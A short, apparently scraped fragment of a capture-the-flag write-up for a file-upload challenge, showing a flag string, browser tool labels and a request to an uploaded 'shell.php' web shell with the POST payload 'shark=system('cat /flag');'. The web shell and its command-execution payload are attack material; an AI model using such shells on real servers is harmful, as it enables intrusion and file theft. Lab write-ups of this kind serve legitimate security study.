 SYC{welc0me_t0_up10ad_wor1d!}
查看器 控制台 内存 调试器 网络 样式编辑器 性能
Encryption Encoding SQL XSS Other
Load URL
http://121.5.62.30:7009/upload/1668920836shell.php
Split URL
Execute
Post data Referer User Agent Cookies
shark=system('cat /flag');